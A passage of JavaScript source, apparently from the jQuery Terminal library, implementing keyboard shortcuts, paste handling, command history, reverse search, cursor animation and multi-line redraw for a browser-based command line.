                var pos = 0;
                if (command[len] === ' ') {
                    --len;
                }
                for (var i = len; i > 0; --i) {
                    if (command[i] === ' ' && command[i + 1] !== ' ') {
                        pos = i + 1;
                        break;
                    } else if (command[i] === '\n' &&
                               command[i + 1] !== '\n') {
                        pos = i;
                        break;
                    }
                }
                self.position(pos);
            },
            'CTRL+R': function() {
                if (reverse_search) {
                    reverse_history_search(true);
                } else {
                    backup_prompt = prompt;
                    draw_reverse_prompt();
                    last_command = command;
                    self.set('');
                    redraw();
                    reverse_search = true;
                }
                return false;
            },
            'CTRL+G': function() {
                if (reverse_search) {
                    prompt = backup_prompt;
                    draw_prompt();
                    self.set(last_command);
                    redraw();
                    reverse_search = false;
                    rev_search_str = '';
                    return false;
                }
            },
            'ARROWRIGHT': right,
            'HOLD+ARROWRIGHT': debounce(right, 10),
            'CTRL+F': right,
            'CTRL+ARROWRIGHT': function() {
                // jump to beginning or end of the word
                if (command[position] === ' ') {
                    ++position;
                }
                var re = /\S[\n\s]{2,}|[\n\s]+\S?/;
                var match = command.slice(position).match(re);
                if (!match || match[0].match(/^\s+$/)) {
                    self.position(bare_text(command).length);
                } else if (match[0][0] !== ' ') {
                    position += match.index + 1;
                } else {
                    position += match.index + match[0].length - 1;
                    if (match[0][match[0].length - 1] !== ' ') {
                        --position;
                    }
                }
                redraw();
            },
            'F12': return_true, // Allow Firebug
            'END': end(true),
            'CTRL+END': end(),
            'CTRL+E': end(),
            'HOME': home(true),
            'CTRL+HOME': home(),
            'CTRL+A': home(),
            'SHIFT+INSERT': paste_event,
            'CTRL+SHIFT+T': return_true, // open closed tab
            'CTRL+W': delete_backward({clipboard: true, hold: false}),
            'CTRL+BACKSPACE': delete_backward({clipboard: true, hold: false}),
            'HOLD+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'HOLD+SHIFT+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'CTRL+H': function() {
                if (command !== '' && position > 0) {
                    self['delete'](-1);
                }
                return false;
            },
            'CTRL+X': return_true,
            'CTRL+C': function() {
                return get_selected_html() === '';
            },
            'CTRL+T': return_true,
            'CTRL+Y': function() {
                if (kill_text !== '') {
                    self.insert(kill_text);
                }
            },
            'CTRL+V': paste_event,
            'META+V': paste_event,
            'CTRL+K': function() {
                var len = text(command).length;
                if (len > position) {
                    kill_text = self['delete'](len - position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+U': function() {
                if (command !== '' && position !== 0) {
                    kill_text = self['delete'](-position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+TAB': function() {
                return false;
            },
            'META+`': return_true, // CMD+` switch browser window on Mac
            'META+R': return_true, // CMD+R page reload in Chrome Mac
            'META+L': return_true // CLD+L jump into Ominbox on Chrome Mac
        };
        // -------------------------------------------------------------------------------
        function delete_forward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_forward() {
                    self['delete'](1);
                    return false;
                };
            }
            return function delete_word_forward() {
                var re = / *[^ ]+ *(?= )|[^ ]+$/;
                var substring = command.slice(position);
                var m = substring.match(re);
                if (m) {
                    kill_text = m[0];
                    if (options.clipboard) {
                        text_to_clipboard(clip.$node, kill_text);
                    }
                }
                self.set(
                    command.slice(0, position) +
                        command.slice(position).replace(re, ''),
                    true
                );
                // chrome jump to address bar
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function delete_backward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_backward() {
                    self['delete'](-1);
                };
            }
            return function delete_word_backward() {
                // don't work in Chromium (can't prevent close tab)
                if (command !== '' && position !== 0) {
                    var m = command.slice(0, position).match(/([^ ]* *$)/);
                    if (m[0].length) {
                        kill_text = self['delete'](-m[0].length);
                        if (options.clipboard) {
                            text_to_clipboard(clip.$node, kill_text);
                        }
                    }
                }
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function return_true() {
            return true;
        }
        // -------------------------------------------------------------------------------
        function paste_event() {
            clip.val('');
            paste_count = 0;
            if (self.isenabled() && !clip.$node.is(':focus')) {
                clip.$node.trigger('focus', [true]);
            }
            clip.$node.one('input', paste);
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Paste content to terminal using hidden textarea
        // ---------------------------------------------------------------------
        function paste() {
            if (paste_count++ > 0) {
                return;
            }
            function set() {
                clip.val(command);
                fix_editable();
            }
            function insert(text) {
                self.insert(text);
                set();
            }
            if (self.isenabled()) {
                //wait until Browser insert text to textarea
                self.oneTime(100, function() {
                    var value = clip.val().replace(/\r/g, '');
                    if (is_function(settings.onPaste)) {
                        var ret = settings.onPaste.call(self, {
                            target: self,
                            text: value
                        });
                        if (ret !== undefined) {
                            if (ret && is_function(ret.then || ret.done)) {
                                (ret.then || ret.done).call(ret, insert);
                            } else if (typeof ret === 'string') {
                                insert(ret);
                            } else if (ret === false) {
                                set();
                            }
                            return;
                        }
                    }
                    insert(value);
                });
            }
        }
        // -------------------------------------------------------------------------------
        function prev_history() {
            if (first_up_history) {
                last_command = command;
                self.set(history.current());
            } else {
                self.set(history.previous());
            }
            first_up_history = false;
            return false;
        }
        // -------------------------------------------------------------------------------
        function next_history() {
            if (history.end()) {
                first_up_history = true;
                self.set(last_command);
            } else {
                self.set(history.next());
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function have_newlines(string) {
            return string.match(/\n/);
        }
        // -------------------------------------------------------------------------------
        function have_wrapping(string, prompt_len) {
            var lengths = string.split('\n').map(function(line) {
                return $.terminal.length(line);
            });
            if (prompt_len) {
                lengths[0] += prompt_len;
            }
            var wrap = lengths.filter(function(len) {
                return len >= num_chars;
            });
            return !!wrap.length;
        }
        // -------------------------------------------------------------------------------
        function simple_split_command_line(formatted) {
            var prompt = last_rendered_prompt;
            var lines = $.terminal.split_equal(prompt + formatted, num_chars);
            var re = new RegExp('^' + $.terminal.escape_regex(prompt));
            lines = lines.map($.terminal.unescape_brackets);
            lines[0] = lines[0].replace(re, '');
            return lines;
        }
        // -------------------------------------------------------------------------------
        function up_arrow() {
            var before = $.terminal.substring(command, 0, position);
            var col = self.column();
            var cursor_line = self.find('.cmd-cursor-line');
            var line = cursor_line.prevUntil('span').length;
            // case when line is wrapped and we are below prompt
            if (line === 1 && col <= prompt_len) {
                self.position(0);
                return false;
            }
            if (line === 0) {
                return prev_history();
            }
            if (have_newlines(before) || have_wrapping(before, prompt_len)) {
                var prev = cursor_line.prev();
                var is_splitted = prev.is('.cmd-end-line');
                var lines = simple_split_command_line(command);
                prev = lines[line - 1];
                var left_over = lines[line].substring(col).length;
                var diff;
                if (left_over > 0) {
                    diff = col;
                    if (line - 1 === 0) {
                        diff -= prompt_len;
                    }
                    diff = col + prev.substring(diff).length;
                    if (is_splitted) {
                        ++diff;
                    }
                } else {
                    diff = col + 1;
                }
                self.position(-diff, true);
                return false;
            } else {
                return prev_history();
            }
        }
        // -------------------------------------------------------------------------------
        function down_arrow() {
            // use format and strip so we get visual strings (formatting can change text)
            var after = $.terminal.substring(command, position);
            if (have_newlines(after) || have_wrapping(after)) {
                var lines = simple_split_command_line(command);
                var col = self.column();
                var cursor_line = self.find('.cmd-cursor-line');
                var $line = cursor_line.prevUntil('span');
                var line = $line.length;
                var is_ending = cursor_line.is('.cmd-end-line');
                var is_next_broken = cursor_line.next().is('.cmd-end-line');
                var next = lines[line + 1];
                if (!next) {
                    return next_history();
                }
                var left_over = lines[line].substring(col).length;
                var diff;
                // move to next line if at the end move to end of next line
                if (left_over === 0) {
                    diff = next.length;
                    if (is_next_broken) {
                        diff++;
                    }
                } else {
                    diff = Math.min(col, next.length) + left_over;
                    if (line === 0) {
                        diff += prompt_len;
                    }
                    if (is_ending) {
                        // correction for splitted line that don't have extra space
                        diff += 1;
                    }
                }
                self.position(diff, true);
                return false;
            } else {
                return next_history();
            }
        }
        // -------------------------------------------------------------------------------
        function backspace_key() {
            if (reverse_search) {
                rev_search_str = rev_search_str.slice(0, -1);
                draw_reverse_prompt();
            } else if (command !== '' && position > 0) {
                self['delete'](-1);
            }
            // for next input after naitve backspace
            // we need timeout because we don't want it to trigger
            // for current input but next one
            self.oneTime(1, function() {
                no_keydown = true;
            });
        }
        // -------------------------------------------------------------------------------
        function left() {
            if (position > 0) {
                self.position(-1, true);
            }
        }
        // -------------------------------------------------------------------------------
        function right() {
            if (position < bare_text(command).length) {
                self.position(1, true);
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function home(line) {
            function home() {
                self.position(0);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var string = command.substring(0, self.position());
                        self.position(string.lastIndexOf('\n') + 1);
                    } else {
                        home();
                    }
                };
            } else {
                return home;
            }
        }
        // -------------------------------------------------------------------------------
        function end(line) {
            function end() {
                self.position(text(command).length);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var lines = command.split('\n');
                        var pos = self.position();
                        var sum = 0;
                        for (var i = 0; i < lines.length; ++i) {
                            sum += lines[i].length;
                            if (sum > pos) {
                                self.position(sum + i);
                                return;
                            }
                        }
                    }
                    end();
                };
            } else {
                return end;
            }
        }
        // -------------------------------------------------------------------------------
        function mobile_focus() {
            //if (is_touch) {
            var $clip = clip.$node;
            var focus = $clip.is(':focus');
            if (enabled) {
                if (!focus) {
                    //clip.trigger('focus', [true]);
                }
                self.oneTime(10, function() {
                    if (!$clip.is(':focus') && enabled) {
                        $clip.trigger('focus', [true]);
                    }
                });
            } else if (focus && !enabled) {
                $clip.trigger('blur', [true]);
            }
        }
        // -------------------------------------------------------------------------------
        // fix for .cursor span animation that should only be applied when
        // animation is equal to terminal-blink
        // -------------------------------------------------------------------------------
        function fix_cursor() {
            if (animation_supported) {
                var style = window.getComputedStyle(cursor[0]);
                var animationName = style.getPropertyValue('--animation');
                animationName = animationName.replace(/^\s*|\s*$/g, '');
                var _class = self.attr('class');
                if (_class.match(/-animation/)) {
                    _class = _class.replace(/[a-z]+-animation/g, '');
                }
                if (animationName && !animationName.match(/blink/)) {
                    var className = animationName.replace(/terminal-/, '') + '-animation';
                    if (!_class.match(className)) {
                        _class += ' ' + className;
                    }
                }
                _class = _class.replace(/\s+/g, ' ');
                if (_class !== self.attr('class').replace(/\s+/g, ' ')) {
                    self.attr('class', _class);
                }
            }
        }
        // -------------------------------------------------------------------------------
        // on mobile you can't delete character if input is empty (event
        // will not fire) so we fake text entry, we could just put dummy
        // data but we put real command and position
        // -------------------------------------------------------------------------------
        function fix_editable(position_only) {
            if (!self.isenabled()) {
                return;
            }
            // delay worked while experimenting
            self.oneTime(10, function() {
                // we use space before command to show select all context menu
                // idea taken from CodeMirror
                if (!is_mobile && clip.val() !== command && !position_only) {
                    clip.val(' ' + command);
                }
                if (enabled) {
                    self.oneTime(10, function() {
                        try {
                            var pos = !is_mobile ? position + 1 : position;
                            // we check first to improve performance
                            if (clip.$node.caret() !== pos) {
                                clip.$node.caret(pos);
                            }
                        } catch (e) {
                            // firefox throws NS_ERROR_FAILURE - ignore
                        }
                    });
                }
            });
        }
        // -------------------------------------------------------------------------------
        // terminal animation don't work on android because they animate
        // 2 properties
        // -------------------------------------------------------------------------------
        if (animation_supported && !is_android) {
            animation = function(toggle) {
                if (toggle) {
                    cursor.addClass('cmd-blink');
                } else {
                    cursor.removeClass('cmd-blink');
                }
            };
            restart_animation = function() {
                var new_cursor = cursor.clone();
                new_cursor.insertBefore(cursor);
                cursor.remove();
                cursor = new_cursor;
            };
        } else {
            var animating = false;
            animation = function(toggle) {
                if (toggle && !animating) {
                    animating = true;
                    cursor.addClass('cmd-inverted cmd-blink');
                    self.everyTime(500, 'blink', blink);
                } else if (animating && !toggle) {
                    animating = false;
                    self.stopTime('blink', blink);
                    cursor.removeClass('cmd-inverted cmd-blink');
                }
            };
            restart_animation = function() {
                animation(false);
                animation(true);
            };
        }
        // ---------------------------------------------------------------------
        // :: Blinking cursor function
        // ---------------------------------------------------------------------
        function blink() {
            cursor.toggleClass('cmd-inverted');
        }
        // ---------------------------------------------------------------------
        // :: Set prompt for reverse search
        // ---------------------------------------------------------------------
        function draw_reverse_prompt() {
            prompt = '(reverse-i-search)`' + rev_search_str + "': ";
            draw_prompt();
        }
        // ---------------------------------------------------------------------
        // :: Disable reverse search
        // ---------------------------------------------------------------------
        function clear_reverse_state() {
            prompt = backup_prompt;
            reverse_search = false;
            reverse_search_position = null;
            rev_search_str = '';
        }
        // ---------------------------------------------------------------------
        // :: Search through command line history. If next is not defined or
        // :: false it searches for the first item from the end. If true it
        // :: search for the next item
        // ---------------------------------------------------------------------
        function reverse_history_search(next) {
            var history_data = history.data();
            var regex, save_string;
            var len = history_data.length;
            if (next && reverse_search_position > 0) {
                len -= reverse_search_position;
            }
            if (rev_search_str.length > 0) {
                for (var j = rev_search_str.length; j > 0; j--) {
                    save_string = $.terminal.escape_regex(rev_search_str.slice(0, j));
                    if (settings.caseSensitiveSearch) {
                        regex = new RegExp(save_string);
                    } else {
                        regex = new RegExp(save_string, 'i');
                    }
                    for (var i = len; i--;) {
                        if (regex.test(history_data[i])) {
                            reverse_search_position = history_data.length - i;
                            self.position(history_data[i].indexOf(save_string));
                            self.set(history_data[i], true);
                            redraw();
                            if (rev_search_str.length !== j) {
                                rev_search_str = rev_search_str.slice(0, j);
                                draw_reverse_prompt();
                            }
                            return;
                        }
                    }
                }
            }
            rev_search_str = ''; // clear if not found any
        }
        // ---------------------------------------------------------------------
        function fix_brave_prompt(html) {
            var attr_re = /data-text="([^"]*[<>][^"]*)"/g;
            // escape angle brackets in attributes
            // BUG: https://community.brave.com/t/634482
            if (html.match(attr_re)) {
                return html.replace(attr_re, function(_, group) {
                    return 'data-text="' + escape(group) + '"';
                });
            }
            return html;
        }
        // ---------------------------------------------------------------------
        // :: calculate width of hte character
        // ---------------------------------------------------------------------
        function get_char_width() {
            var $prompt = self.find('.cmd-prompt');
            var html = $prompt.html();
            $prompt.html('<span>&nbsp;</span>');
            var width = $prompt.find('span').get(0).getBoundingClientRect().width;
            $prompt.html(fix_brave_prompt(html));
            return width;
        }
        // ---------------------------------------------------------------------
        // :: return number of characters in command line
        // ---------------------------------------------------------------------
        function get_num_chars(char_width) {
            var width = self.width();
            return Math.floor(width / char_width);
        }
        // ---------------------------------------------------------------------
        // :: Split String that fit into command line where first line need to
        // :: fit next to prompt (need to have less characters)
        // ---------------------------------------------------------------------
        function process_cmd_line(string) {
            function split(string) {
                return $.terminal.split_equal(string, num_chars);
            }
            // -----------------------------------------------------------------
            function skip_empty(array) {
                // we remove lines that are leftovers after adding space at the end
                var result = [];
                array.forEach(function(line, i) {
                    if ($.terminal.strip(line).match(empty_marker_re)) {
                        result[i] = false;
                        // lines that will get removed need line ending on previos
                        // line so code that check that marker works correctly
                        if (i > 0) {
                            result[i - 1] += line_marker;
                        }
                    } else {
                        result[i] = array[i];
                    }
                });
                return result.filter(function(line) {
                    return line !== false;
                });
            }
            // -----------------------------------------------------------------
            var line = prompt_node.find('.cmd-line');
            var prompt;
            if (line.length) {
                prompt = line.nextUntil('.cmd-line').text();
            } else {
                prompt = prompt_node.text();
            }
            prompt = prompt.replace('\u200b', '');
            prompt = $.terminal.escape_brackets(prompt);
            var prompt_marker = get_prompt_marker();
            var re = new RegExp('^' + prompt_marker + $.terminal.escape_regex(prompt));
            var array;
            if (string.match(/\n/)) {
                var tmp = string.split('\n');
                var first_len = num_chars - prompt_len - 1;
                for (var i = 0; i < tmp.length - 1; ++i) {
                    tmp[i] += line_marker;
                }
                // split first line
                if (strlen(tmp[0]) > first_len) {
                    array = split(prompt + tmp[0]);
                    array[0] = array[0].replace(re, '');
                    array = skip_empty(array);
                } else {
                    array = [tmp[0]];
                }
                // process rest of the lines
                for (i = 1; i < tmp.length; ++i) {
                    if (strlen(tmp[i]) > num_chars) {
                        var splitted = split(tmp[i]);
                        if (i < tmp.length - 1) {
                            splitted = skip_empty(splitted);
                        }
                        array = array.concat(splitted);
                    } else {
                        array.push(tmp[i]);
                    }
                }
            } else {
                array = split(prompt_marker + prompt + string);
                array[0] = array[0].replace(re, '');
            }
            // fix issue with cursor that was cut off #379
            if (array.length > 1) {
                var len = $.terminal.length(array[array.length - 1]);
                if (len === num_chars) {
                    array.push('');
                }
            }
            return array;
        }
        // ---------------------------------------------------------------------
        var cmd_line_worker = new WorkerCache({
            validation: function(key) {
                var result = false;
                if ((!this._previous_value || this._previous_value === key) &&
                    (!this._cols || this._cols === num_chars)) {
                    result = true;
                }
                this._previous_value = key;
                this._cols = num_chars;
                return result;
            },
            action: process_cmd_line
        });
        // ---------------------------------------------------------------------
        function split_command_line(string) {
            return cmd_line_worker.get(string);
        }
        // ---------------------------------------------------------------------
        // :: use custom formatting
        // ---------------------------------------------------------------------
        function formatting(string, skip_formatted_position) {
            // we don't want to format command when user type formatting in
            try {
                string = $.terminal.escape_formatting(string);
                var format_options = $.extend({}, settings, {
                    unixFormattingEscapeBrackets: true,
                    position: position,
                    command: true
                });
                var formatted = $.terminal.apply_formatters(string, format_options);
                var output = $.terminal.normalize(formatted[0]);
                var max = $.terminal.length(output);
                if (!skip_formatted_position) {
                    formatted_position = formatted[1];
                    // fix issue with nested formatting where max length
                    // is checked before nested_formatting flatten formatting
                    if (formatted_position > max) {
                        formatted_position = max;
                    }
                }
                return output;
            } catch (e) {
                alert_exception('[Formatting]', e.stack);
                return string;
            }
        }
        // ---------------------------------------------------------------------
        // :: format and encode the string
        // ---------------------------------------------------------------------
        function format(string, before) {
            //string = $.terminal.normalize(string);
            var encoded = $.terminal.encode(wrap(string), {
                tabs: settings.tabs,
                before: before
            });
            return $.terminal.format(encoded, {
                charWidth: settings.charWidth,
                allowedAttributes: settings.allowedAttributes || []
            });
        }
        // ---------------------------------------------------------------------
        // :: function create new string with all characters in it's own
        // :: formatting - it will only have style if the input is formatting
        // :: this function is not very usefull so it's not in $.terminal
        // ---------------------------------------------------------------------
        function wrap(string) {
            return $.terminal.partition(string).join('');
        }
        // ---------------------------------------------------------------------
        // :: shortcut helpers
        // ---------------------------------------------------------------------
        function length(str, raw) {
            return $.terminal.length(str, raw);
        }
        // ---------------------------------------------------------------------
        function is_multiline(str) {
            var len = strlen(text(str));
            return len > 0 && len > num_chars - prompt_len - 1 ||
                str.match(/\n/);
        }
        // ---------------------------------------------------------------------
        function substring(str, start, end) {
            return $.terminal.substring(str, start, end);
        }
        // ---------------------------------------------------------------------
        // :: helper function that check if string is valid emoji formatting
        // ---------------------------------------------------------------------
        function is_emoji_formatting(str) {
            if ($.terminal.is_formatting(str)) {
                return str.replace(format_parts_re, '$4').match(/^emoji /);
            }
            return false;
        }
        // ---------------------------------------------------------------------
        // :: Function that displays the command line. Split long lines and
        // :: place cursor in the right place
        // ---------------------------------------------------------------------
        var redraw = (function() {
            var before = cursor.prev();
            var after = cursor.next();
            var cursor_line = cursor.parent();
            // -----------------------------------------------------------------
            // :: Draw line with the cursor
            // -----------------------------------------------------------------
            function draw_cursor_line(string, options) {
                var end_line = string.match(line_marker_re);
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                }
                cursor_line.toggleClass('cmd-end-line', !!end_line);
                var cursor_end_line = false;
                var settings = $.extend({
                    prompt: '',
                    last: false
                }, options);
                var position = settings.position;
                var len = length(string);
                var prompt = settings.prompt;
                var c;
                if (position === len) {
                    before.html(format(string));
                    c = '&nbsp;';
                    empty_cursor();
                    after.html('');
                } else if (position === 0) {
                    before.html('');
                    c = substring(string, 0, 1);
                    cursor.html(format(c));
                    after.html(format(substring(string, 1), prompt + c));
                } else {
                    var before_str = $.terminal.substring(string, 0, position);
                    before.html(format(before_str, prompt));
                    c = substring(string, position, position + 1);
                    var c_before = (prompt + before_str).replace(/^.*\t/, '');
                    cursor.html(format(c, c_before));
                    if (position === len - 1) {
                        cursor_end_line = true;
                        after.html('');
                    } else {
                        if (c.match(/\t/)) {
                            c_before = '';
                        } else {
                            c_before += c;
                        }
                        after.html(format(substring(string, position + 1), c_before));
                    }
                }
                if (ch_unit_bug) {
                    if (typeof wcwidth !== 'undefined') {
                        // handle emoji and wide characters in IE or
                        // other possible browsers that don't have valid ch unit
                        var size = strlen(text(c));
                        if (size === 1 && is_emoji_formatting(c)) {
                            size = 2;
                        }
                        cursor.width(char_width * size);
                    } else {
                        cursor.width(char_width);
                    }
                }
                cursor.toggleClass('cmd-end-line', cursor_end_line);
                // fix for animation when changing --animation dynamically
                fix_cursor();
                var cursor_len = $.terminal.length(cursor.text());
                if (cursor_len > 1) {
                    var node = cursor.find('[data-text]')[0];
                    node.style.setProperty('--length', cursor_len);
                }
                // synchronize css animations (it's not that important because if user
                // will change animation she should disable animation on span, but it
                // looks nicer until she disable that inner animation)
                restart_animation();
            }
            // -----------------------------------------------------------------
            function div(string, before) {
                var end_line = string.match(line_marker_re);
                var result = '<div role="presentation" aria-hidden="true"';
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                    result += ' class="cmd-end-line"';
                }
                result += '>' + format(string, before || '') + '</div>';
                return result;
            }
            // -----------------------------------------------------------------
            function empty_cursor() {
                // data-text is for consistency in CSS and end class is for unit tests
                cursor.html('<span data-text class="end"><span>&nbsp;<span></span>');
            }
            // -----------------------------------------------------------------
            // :: Display lines after the cursor
            // -----------------------------------------------------------------
            function lines_after(lines) {
                var last_ins = cursor_line;
                $.each(lines, function(i, line) {
                    last_ins = $(div(line)).insertAfter(last_ins);
                });
            }
            // -----------------------------------------------------------------
            // :: Display lines before the cursor
            // -----------------------------------------------------------------
            function lines_before(lines) {
                $.each(lines, function(i, line) {
                    cursor_line.before(div(line, i === 0 ? prompt_last_line : ''));
                });
            }
            // -----------------------------------------------------------------
            // :: Redraw function
            // -----------------------------------------------------------------
            return function() {
                var string;
                switch (typeof settings.mask) {
                    case 'boolean':
                        string = settings.mask ? command.replace(/./g, '*') : command;
                        break;
                    case 'string':
                        string = command.replace(/./g, settings.mask);
                        break;
                }
                var formatted = formatting(string);
                var pos;
                if (length(formatted) === text(string).length) {
                    pos = position;
                } else {
                    pos = formatted_position;
                }
                var i;
                wrapper.css({
                    display: 'none'
                });
                wrapper.find('div:not(.cmd-cursor-line)').remove();
                before.html('');
                if (is_multiline(formatted)) {
                    var tabs = formatted.match(/\t/g);
                    var original_string = formatted;
                    //quick tabulation hack
                    if (tabs) {
                        formatted = formatted.replace(/\t/g, '\x00\x00\x00\x00');
                    }
                    var array = split_command_line(formatted);
                    if (tabs) {
                        array = $.map(array, function(line) {
                            return line.replace(/\x00\x00\x00\x00/g, '\t');
                        });
                    }
                    var first_len = length(array[0]);
                    //cursor in first line
                    if (first_len === 0 && array.length === 1) {
                        // skip empty line
                    } else if (pos < first_len) {
                        draw_cursor_line(array[0], {
                            length: array.length,
                            position: pos,
                            prompt: prompt_last_line
                        });
                        lines_after(array.slice(1));
                    } else if (pos === first_len) {
                        // first char acter of second line
                        cursor_line.before(div(array[0], prompt_last_line));
                        draw_cursor_line(array[1] || '', {
                            length: array.length,
                            position: 0,
                            last: array.length <= 2
                        });
                        if (array.length > 2) {
                            lines_after(array.slice(2));
                        }
                    } else {
                        var last = array.slice(-1)[0];
                        var len = length(original_string);
                        var from_last = len - pos;
                        var last_len = length(last);
                        var new_pos = 0;
                        if (from_last === -1) {
                            from_last = 0;
                        }
                        if (from_last <= last_len) { // in last line
                            lines_before(array.slice(0, -1));
                            if (last_len === from_last) {
                                new_pos = 0;
                            } else {
                                new_pos = last_len - from_last;
                            }
                            draw_cursor_line(last, {
                                length: array.length,
                                position: new_pos,
                                last: true
                            });
                        } else {
                            // more lines, cursor in the middle
                            var line_index;
                            var current;
                            new_pos = pos;
                            for (i = 0; i < array.length; ++i) {
                                var current_len = $.terminal.length(array[i]);
                                if (new_pos > current_len) {
                                    new_pos -= current_len;
                                } else {
                                    break;
                                }
                            }
                            current = array[i];
                            line_index = i;
                            // cursor on first character in line
                            if (new_pos === length(current)) {
                                new_pos = 0;
                                current = array[++line_index];
                                if (current === undefined) {
                                    //should never happen
                                    var msg = $.terminal.defaults.strings.redrawError;
                                    throw new Error(msg);
                                }
                            }
                            draw_cursor_line(current, {
                                length: array.length,
                                position: new_pos
                            });
                            lines_before(array.slice(0, line_index));
                            lines_after(array.slice(line_index + 1));
                        }
                    }
                    self.find('.cmd-cursor-line ~ div:last-of-type')
                        .append('<span></span>');
                } else if (formatted === '') {
                    before.html('');
                    empty_cursor();
                    after.html('');
                } else {
                    draw_cursor_line(formatted, {
                        length: 1,
                        position: pos
                    });
                }
                var in_line = cursor_line.prevUntil('.cmd-prompt').length;
                if (is_css_variables_supported) {
                    self[0].style.setProperty('--cursor-line', in_line);
                } else {
                    clip.$node.css('top', in_line * 14 + 'px');
                }
                wrapper.css({
                    display: ''
                });
            };
        })();
        // ---------------------------------------------------------------------
        // :: find position that match display position for commands that
        // :: change length by formatters
        // ---------------------------------------------------------------------
        var find_position = (function() {
            function make_guess(string, position) {
                var opts = $.extend({}, settings, {
                    position: position,
                    command: true
                });
                return $.terminal.apply_formatters(string, opts)[1];
            }
            function cmp(search_pos, pos, string) {
                var guess = make_guess(string, pos);
                if (guess === search_pos) {
                    var next_guess = make_guess(string, pos + 1);
                    if (next_guess > search_pos) {
                        return 0;
                    }
                    return 1;
                } else if (guess < search_pos) {
                    return 1;
                } else {
                    return -1;
                }
            }
            return function(string, formatted_position) {
                if (formatted_position === 0) {
                    return 0;
                }
                string = bare_text(string);
                var codepoint_len = string.length;
                var str = $.terminal.escape_brackets(command);
                var pos = binary_search(0, codepoint_len, formatted_position, cmp, [str]);
                var chars = $.terminal.split_characters(string);
                if (codepoint_len > chars.length) {
                    var len = 0;
                    for (var i = 0; i < chars.length; ++i) {
                        len += chars[i].length;
                        if (len >= pos) {
                            return len;
                        }
                    }
                }
                return pos;
            };
        })();
        // ---------------------------------------------------------------------
        // :: return prompt filler for the margin set in terminal when using
        // :: newline: false
        // ---------------------------------------------------------------------
        function get_prompt_marker() {
            if (prompt_offset) {
                return new Array(prompt_offset + 1).join('\uFFFF');
            }
            return '';
        }
        // ---------------------------------------------------------------------
        // :: Draw prompt that can be a function or a string
        // ---------------------------------------------------------------------
        var prev_prompt_data;
        var draw_prompt = (function() {
            function format_prompt(prompt) {
                if (!prompt) {
                    just_prompt_len = 0;
                    prompt_len = prompt_offset;
                    return prompt;
                }
                var prompt_marker = get_prompt_marker();
                var tmp_prompt = prompt_marker + prompt;
                var lines = $.terminal.split_equal(tmp_prompt, num_chars);
                lines = lines.map(function(line) {
                    return line.replace(/^\uFFFF+/, '');
                });
                lines = lines.map(function(line) {
                    if (!$.terminal.have_formatting(line)) {
                        return '[[;;]' + $.terminal.escape_brackets(line) + ']';
                    }
                    return $.terminal.format_split(line).map(function(str) {
                        if ($.terminal.is_formatting(str)) {
                            return str;
                        }
                        return '[[;;]' + $.terminal.escape_brackets(str) + ']';
                    }).join('');
                });
                var options = {
                    charWidth: settings.charWidth
                };
                prompt_last_line = lines[lines.length - 1];
                var encoded_last_line = $.terminal.encode(lines[lines.length - 1], {
                    tabs: settings.tabs
                });
                var last_line = $.terminal.format(encoded_last_line, options);
                just_prompt_len = strlen(text(encoded_last_line));
                prompt_len = just_prompt_len + prompt_offset;
                return lines.slice(0, -1).map(function(line) {
                    line = $.terminal.encode(line, {
                        tabs: settings.tabs
                    });
                    return '<span class="cmd-line">' +
                           $.terminal.format(line, options) +
                           '</span>';
                }).concat([last_line]).join('\n');
            }
            function set(prompt, options) {
                if (prompt) {
                    if (options && options.formatters || !options) {
                        prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                        prompt = $.terminal.normalize(prompt);
                    }
                    prompt = crlf(prompt);
                }
                var formatted = format_prompt(prompt);
                last_rendered_prompt = prompt;
                // zero width space to make sure prompt margin takes up space,
                // so that echo with newline: false works when prompt is empty
                formatted = formatted || $.terminal.format('[[;;]\u200b]');
                // update prompt if changed
                if (prompt_node.html() !== formatted) {
                    prompt_node.html(formatted);
                    // fix for Chrome bug width selection
                    // https://bugs.chromium.org/p/chromium/issues/detail?id=1087787
                    var spans = prompt_node.find('> span span');
                    clip.$node.attr('data-cmd-prompt', prompt_node.text());
                    if (is_ch_unit_supported) {
                        prompt_node.hide();
                        spans.each(function() {
                            var self = $(this);
                            var len = strlen(self.text());
                            if (len === 0) {
                                self.css('width', 1);
                            } else {
                                self.css('width', len + 'ch');
                            }
                        });
                        prompt_node.show();
                    }
                }
            }
            return function(options) {
                // the data is used as cancelable reference because we have ref
                // data object that is hold in closure and we remove `set` function
                // so previous call to function prompt will be ignored
                if (prev_prompt_data && prev_prompt_data.set) {
                    prev_prompt_data.set = $.noop;
                    // remove reference for garbage collector
                    prev_prompt_data = null;
                }
                var data = prev_prompt_data = {
                    set: set
                };
                with_prompt(prompt, function(prompt) {
                    data.set(prompt, options);
                }, self);
            };
        })();
        // ---------------------------------------------------------------------
        function fire_change_command() {
            if (is_function(settings.onCommandChange)) {
                settings.onCommandChange.call(self, command);
            }
        }
        // ---------------------------------------------------------------------
        // :: used for display_position and postition
        // ---------------------------------------------------------------------
        function column(command, position, include_prompt) {
            var before = command.substring(0, position);
            if (position === 0 || !command.length) {
                return 0;
            }
            var re = /\n?([^\n]*)$/;
            var match = before.match(re);
            var col = match[1].length;
            if (!have_newlines(before) &&
                (include_prompt || have_wrapping(before, prompt_len))) {
                col += prompt_len;
            }
            if (col === 0) {
                return col;
            }
            col %= num_chars;
            if (col === 0) {
                return num_chars;
            }
            return col;
        }
        // ---------------------------------------------------------------------
        // :: Command Line Methods
        // ---------------------------------------------------------------------
        $.extend(self, {
            option: function(name, value) {
                if (typeof value === 'undefined') {
                    return settings[name];
                } else {
                    settings[name] = value;
                }
                return self;
            },
            name: function(string) {
